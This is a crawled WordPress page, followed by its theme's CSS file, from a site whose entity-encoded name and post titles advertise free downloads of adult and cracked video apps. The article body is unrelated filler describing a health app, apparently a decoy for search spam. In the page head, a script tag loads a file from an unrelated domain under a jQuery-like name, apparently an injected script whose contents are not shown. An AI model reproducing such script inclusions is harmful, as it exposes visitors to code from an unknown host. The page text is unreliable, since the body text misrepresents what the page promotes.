

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sbl168.com/73.html
body_size: 6673
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sbl168.com/xmlrpc.php">

	<title>&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.sbl168.com/73.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.sbl168.com/73.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902;" />
<meta property="article:published_time" content="2024-06-07T22:20:42+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#097;&#112;&#112;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.sbl168.com\/","name":"&#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.sbl168.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.sbl168.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902; &raquo; Feed" href="http://www.sbl168.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sbl168.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sbl168.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='http://www.sbl168.com/wp-content/themes/techieblog/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.sbl168.com/wp-content/themes/techieblog/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='techieblog-style-css'  href='http://www.sbl168.com/wp-content/themes/techieblog/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Iceland%7CRoboto%3A300%2C300i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sbl168.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.sbl168.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.sbl168.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sbl168.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sbl168.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.sbl168.com/?p=73' />
<link rel="alternate" type="application/json+oembed" href="http://www.sbl168.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sbl168.com%2F73.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sbl168.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sbl168.com%2F73.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body id="top" class="post-template-default single single-post postid-73 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- header -->
	<header id="masthead" class="site-header" role="banner">
		<a id="nav-toggle" class="nav-slide-button" href="#"><span></span></a>
		<nav class="pull">
			<div class="menu-a-container"><ul id="primary-menu" class="top-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav>
	</header>
	<!-- end header -->

	<div id="content" class="site-content">

		<!-- Hero -->
		<section id="hero">
			<div class="container-fluid">
				<div class="vert-center">

											<p class="site-title">
							<a href="http://www.sbl168.com/">&#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902;</a></p>
					
					
					<ul class="social-buttons">
																																															</ul>
				</div>
			</div>
		</section>
		<!-- end Hero-->

		<!-- Featured Articles / Page Title section -->
		<section class="section-bg-dark" id="featured-articles">
			<div class="shape-top-left"></div>
			<div class="shape-top-right"></div>

			<div class="container">
				<div class="row text-center">
					
					
						<h1 class="entry-title">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31881;&#33394;&#21322;&#27700;&#26524;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</h1>
								
					<div class="clearfix"></div>
				</div>
			</div>

			<div class="shape-bottom-left"></div>
			<div class="shape-bottom-right"></div>
		</section>
		<!-- end Featured Articles / Page Title section -->

		<div class="container">
			<div id="primary" class="content-area content-sidebar">
				<main id="main" class="site-main" role="main">


	<section class="section-padding">

		
<article id="post-73" class="post-73 post type-post status-publish format-standard hentry category-3">
	<div class="shape-top-left"></div>
	<div class="shape-top-right"></div>

	
	<div class="entry-content">
		<p>　　粉色半水果是一款备受热爱健康生活的人士推崇的手机应用程序。它将水果与健康饮食相结合，为用户提供了一个便捷的方式来管理饮食并获得更好的健康。</p>
<p>　　粉色半水果的独特之处在于其对水果的深度探索与解读。用户可以通过该应用程序了解各种水果的营养价值，了解哪些水果可以帮助改善健康状况，以及如何将水果融入到饮食中。</p>
<p>　　除了提供水果信息外，粉色半水果还提供了一系列的健康食谱。这些食谱旨在帮助用户获得均衡的饮食，并确保他们每天都能摄入足够的营养物质。用户可以根据自己的喜好和需求定制各种食谱，从而满足自己的饮食要求。</p>
<p>　　另一个粉色半水果的特色是其社区功能。用户可以在应用程序内与其他健康生活爱好者分享他们的经验和想法。他们可以发布自己的健康食谱，与其他用户一起讨论健康问题，并相互鼓励、支持彼此。这个社区氛围有助于用户更好地保持健康饮食的习惯，并从其他人的经验中获得灵感和动力。</p>
<p>　　除了以上功能，粉色半水果还提供了一些额外的特点，进一步增强了用户体验。它包括一个个人健康管理工具，用户可以记录自己的饮食习惯、运动量和健康状况。这些数据将被分析并用于制定个性化的健康计划，以帮助用户更好地管理自己的身体状况。</p>
<p>　　此外，粉色半水果还有一个智能健康小助手，可以根据用户的健康状况和偏好为他们提供个性化建议和推荐。无论是准备健康午餐、选择合适的水果还是控制卡路里摄入，智能健康小助手都可以给出有用的建议，并帮助用户做出更加明智的选择。</p>
<p>　　总之，粉色半水果是一款非常实用和好用的手机应用程序。它为用户提供了全面的健康管理服务，让他们更轻松地控制饮食，获得更好的健康。无论是想改善体力状况、减肥还是增加营养摄入，粉色半水果都可以帮助用户达成目标。如果您也希望拥有一款专注于健康的手机应用程序，粉色半水果绝对是一个不错的选择。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer single">
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.sbl168.com/73.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-07T22:20:42+08:00">2024年6月7日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.sbl168.com/author/fhaini1943">admin</a></span></span>			</div><!-- .entry-meta -->
				</footer><!-- .entry-footer -->
	
	<div class="shape-bottom-left"></div>
	<div class="shape-bottom-right"></div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.sbl168.com/71.html" rel="prev">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#31881;&#33394;&#35270;&#39057;&#25104;&#24180;&#20813;&#36153;&#49;&#53;&#27425;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></div><div class="nav-next"><a href="http://www.sbl168.com/75.html" rel="next">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#28779;&#29190;&#35270;&#39057;&#31038;&#21306;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div></div>
	</nav>					<div class="related-posts">
		<div class="shape-top-left"></div>
		<div class="shape-top-right"></div>
		<h4 class="widget-title">Related articles</h4>

		<ul class="related-posts-list">
							<li>
					<a class="title" href="http://www.sbl168.com/477.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22823;&#39321;&#34121;&#22312;&#32447;&#22269;&#35821;&#057;&#049;&#057;&#65288;&#24050;&#26356;&#26032;&#041;">
												<h5>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22823;&#39321;&#34121;&#22312;&#32447;&#22269;&#35821;&#57;&#49;&#57;&#65288;&#24050;&#26356;&#26032;&#41;</h5>
					</a>
				</li>
							<li>
					<a class="title" href="http://www.sbl168.com/475.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30340;&#097;&#112;&#112;&#23448;&#32593;&#65288;&#20170;&#26085;&#041;">
												<h5>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30340;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</h5>
					</a>
				</li>
							<li>
					<a class="title" href="http://www.sbl168.com/473.html" title="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#102;&#050;&#20195;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#35910;&#22902;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;">
												<h5>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#102;&#50;&#20195;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#35910;&#22902;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h5>
					</a>
				</li>
					</ul>
		<div class="clearfix"></div>
		<div class="shape-bottom-left"></div>
		<div class="shape-bottom-right"></div>
	</div>
				
	</section>


</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area section-padding" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.sbl168.com/477.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22823;&#39321;&#34121;&#22312;&#32447;&#22269;&#35821;&#57;&#49;&#57;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/475.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30340;&#97;&#112;&#112;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/473.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#102;&#50;&#20195;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#35910;&#22902;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/471.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#31119;&#21033;&#20108;&#32500;&#30721;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/469.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27491;&#29256;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/467.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33453;&#20048;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/465.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#29256;&#27745;&#29256;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/463.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/461.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#36719;&#20214;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/459.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/456.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/454.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#30475;&#27745;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/452.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#24456;&#40644;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/450.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/448.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#29255;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/446.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#115;&#103;&#57;&#57;&#32;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/444.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#22823;&#29255;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/442.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#27745;&#35266;&#30475;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#39321;&#34121;&#97;&#112;&#112;&#35270;&#39057;&#23433;&#21331;&#19997;&#29916;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/437.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/435.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#21152;&#24378;&#29256;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/433.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#38134;&#34892;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/431.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#23433;&#35013;&#19997;&#29916;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/429.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#31119;&#21033;&#30701;&#35270;&#39057;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sbl168.com/427.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->

</div><!-- .container -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="shape-top-left"></div>
	<div class="shape-top-right"></div>

	<div class="container">
		<div class="row">
			<a href="#top" class="nav-btn"><i class="fa fa-chevron-up"></i><br/>top</a>
			
			<div class="col-xs-6">
				&copy; 2026 &#25104;&#20154;&#29256;&#23500;&#20108;&#20195;&#35910;&#22902;			</div>
			
			<div class="col-xs-6 text-right">
				Theme: Techieblog by <a href="https://wpcrumbs.com/">WP Crumbs</a>			</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.sbl168.com/wp-content/themes/techieblog/js/isotope.pkgd.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://www.sbl168.com/wp-content/themes/techieblog/js/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var techieblog = {"ajax_url":"http:\/\/www.sbl168.com\/wp-admin\/admin-ajax.php","contact_success_message":"Your message has been sent. Thank you!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sbl168.com/wp-content/themes/techieblog/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.sbl168.com/wp-content/themes/techieblog/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.sbl168.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sbl168.com/wp-content/themes/techieblog/style.css?ver=5.4.18
body_size: 9229
content:
/*
Theme Name: Techieblog
Theme URI: https://wpcrumbs.com/techieblog/
Author: DomainPromo.com
Author URI: https://domainpromo.com/
Description: Modern WordPress theme for technology blogs. Developed by <a href="https://domainpromo.com">Domain Promo</a>.
Version: 1.6.3
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl.html
Text Domain: techieblog
Tags: translation-ready, custom-background, theme-options, custom-menu, post-formats, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

techieblog is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## General Styles
	## Hero Section
	## Common Section Styles
	## Featured Articles Section
	## Blog Section
	## Posts and pages
	## Asides
	## Comments
	## Social media sharing buttons
	## Related articles
	## Isotope
	## Magnific Popup
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	font-size: 10px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 1.4rem;
	line-height: 1.8;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 1.2rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 1.2rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
